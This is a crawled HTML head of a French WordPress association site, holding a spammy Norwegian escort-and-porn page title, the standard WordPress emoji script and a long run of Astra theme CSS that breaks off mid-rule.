

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ascl-lh.fr/eskorte-nord-trondelag-chinese-dating-kinky-porno-tcmn-silikon-for-og-etter
body_size: 40597
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Eskorte nord trøndelag chinese dating kinky porno tcmn silikon før og etter &#8211; ASCL</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ASCL &raquo; Flux" href="https://ascl-lh.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="ASCL &raquo; Flux des commentaires" href="https://ascl-lh.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ASCL &raquo; Eskorte nord trøndelag chinese dating kinky porno tcmn silikon før og etter Flux des commentaires" href="https://ascl-lh.fr/eskorte-nord-trondelag-chinese-dating-kinky-porno-tcmn-silikon-for-og-etter/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ascl-lh.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://ascl-lh.fr/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.1.5' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-5);}a:hover,a:focus{color:var(--ast-global-color-8);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:160px;}.astra-logo-svg{width:160px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:25px;font-size:1.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-weight:900;font-family:'Poppins',sans-serif;line-height:1em;}h2,.entry-content h2{font-size:45px;font-size:3rem;font-weight:600;font-family:'Poppins',sans-serif;}h3,.entry-content h3{font-size:37px;font-size:2.4666666666667rem;font-weight:600;font-family:'Poppins',sans-serif;}h4,.entry-content h4{font-size:25px;font-size:1.6666666666667rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:#ffab5e;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#22323d;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-5);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-5);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-5);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-8);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-5);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-5);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-5);}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.widget-title{font-size:21px;font-size:1.4rem;color:#22323d;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#22323d;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-5);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #ffffff;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#ffffff;color:#000000;}.ast-small-footer{color:#a3a3a3;}.ast-small-footer > .ast-footer-overlay{background-color:#ffffff;;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.elementor-button-wrapper .elementor-button{border-color:#ffab5e;background-color:#ffab5e;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.elementor-widget-heading h1.elementor-heading-title{line-height:1em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#ffab5e;background-color:#ffab5e;color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.93333333333333rem;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.8rem;padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#ffab5e;background-color:#ffab5e;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;font-size:12px;font-size:0.8rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.8rem;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:65px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.astra-logo-svg{width:150px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://ascl-lh.fr/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://ascl-lh.fr/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://ascl-lh.fr/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ffab5e;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:0px;border-top-color:#7a7a7a;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:20px;font-size:1.3333333333333rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu 